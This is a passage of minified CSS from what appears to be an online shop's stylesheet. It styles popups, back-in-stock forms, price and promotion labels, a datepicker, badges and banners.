Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-primary{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-primary img{width:100%}.b-banner-primary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#fff;letter-spacing:1.4px;text-transform:uppercase}.b-banner-primary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-primary a{text-decoration:none}.b-banner-primary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-primary .b-btn_secondary{margin-top:1rem}.b-banner-secondary{color:#424242;margin:0 auto;max-width:90rem;position:relative}.b-banner-secondary img{width:100%}.b-banner-secondary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#424242;letter-spacing:1.4px;text-transform:uppercase}.b-banner-secondary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-secondary a{text-decoration:none}.b-banner-secondary .b-btn_third{margin-top:1rem}.b-banner-secondary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third 